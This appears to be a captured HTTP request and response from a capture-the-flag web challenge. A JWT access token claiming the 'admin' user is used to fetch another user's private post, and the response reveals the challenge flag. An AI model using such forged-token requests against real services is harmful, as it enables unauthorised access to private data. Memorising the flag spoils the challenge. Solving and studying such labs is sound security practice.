 Request
Pretty Raw Hex
\n
1 GET /api/user/7a0dfc65-5890-4b54-a79b-c05dfce52c7d HTTP/1.1
2 Host: nopsctf-38a7da37f0e4-gameboy-3.chals.io
3 X-Access-Token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTc0ODgwNzIzMCwianRpIjoiNzVhNDY2NTgtOWQ1NS00ZmE4LWI5ZmEtZjY0NzFkN
GYzMjQ2IiwidHlwZSI6ImFjY2VzcyIsInN1YiI6ImNmZWE2NjBmLTFkOTMtNDc1Yy05MjcyLTIwYWFiYTA1NWU5OCIsIm5iZiI6MTc0ODgwNzIzMCwiY3NyZiI6IjI0ODl
mMTI0LTcwN2EtNDU5ZS05YWVmLTZmOGRmZDgyZmFiYyIsImV4cCI6MTc0ODgwODEzMCwidXNlcm5hbWUiOiJhZG1pbiJ9.mDLoPgE20p8jLO2Yb36vwQgfXX7g31cmsnDV
NSyJrbg
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://nopsctf-38a7da37f0e4-gameboy-3.chals.io/home.html
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Jun 2025 19:56:28 GMT
3 Server: Werkzeug/3.0.4 Python/3.13.3
4 Content-Type: application/json
5 Content-Length: 599
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
"inscription_date":"2024-07-28 14:02:48",
"is_admin":false,
"is_verified":true,
"last_login_date":"2024-08-28 02:13:58",
"mail":"info@nops.re",
"posts":[
{
"content":"Hey! I am n00psy :) I like joy, laugh and cookies!",
"creation_date":"2024-07-28 15:14:18",
"is_private":false,
"post_id":"fe1982b9-368b-4d60-8a33-ed503224bb78",
"title":"Hi from n00psy"
},
{
"content":"N0PS{d0t_G17_1n_Pr0DuC710n?!!}",
"creation_date":"2024-07-28 15:13:03",
"is_private":true,
"post_id":"0bb51c4d-8a30-4856-bfb0-a876418b9779",
"title":"Flag (private!!!)"
}
],
"public_id":"7a0dfc65-5890-4b54-a79b-c05dfce52c7d",
"username":"noopsy123"
}
10